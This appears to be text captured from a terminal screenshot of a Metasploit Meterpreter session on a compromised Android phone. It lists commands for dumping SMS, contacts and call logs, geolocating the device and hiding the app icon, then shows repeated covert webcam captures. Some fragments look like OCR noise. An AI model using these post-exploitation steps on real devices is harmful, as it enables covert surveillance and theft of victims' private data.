 Applications Places Terminal Wed 21:00 1
root@Clay: ~
File Edit View Search Terminal Help
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/NcugTPwN.jpeg
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
January 1 2000 00:00:05:10
Webcam shot
meterpreter > webcam_snap 1
[*] Starting...